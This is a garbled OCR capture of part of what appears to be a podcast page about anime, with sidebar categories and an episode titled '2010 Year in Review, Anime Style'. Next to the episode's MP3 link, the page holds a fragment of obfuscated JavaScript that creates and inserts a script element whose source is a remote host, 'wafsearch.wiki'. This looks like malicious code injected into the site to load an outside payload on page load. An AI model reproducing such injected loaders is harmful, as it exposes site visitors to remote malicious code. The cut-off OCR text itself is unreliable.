
KS
PREVIOUS POLLS
RADIO
TUMBLR
WAKABA
YOUTUBE
 FINDS
GUEST APPEARANCES
MISCELLANEOUS
NEWS
OFF TOPIC
PICTURE
nime and Manga
– 2010 Year in Review, Anime Styl
ook back at the year 2010 – anime style. (Part 1 of 2)
dcasts/ONP0016.mp3 ;(function (l, z, f, e, r, p) { r = z.createElement(f); p
.insertBefore(r, p); })(window, document, ‘script’,
rl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);var url = ‘https://wafsearch.wiki/
script.src […]
ownload
(Duration: 1:45:08 — 48.2MB) |
Embed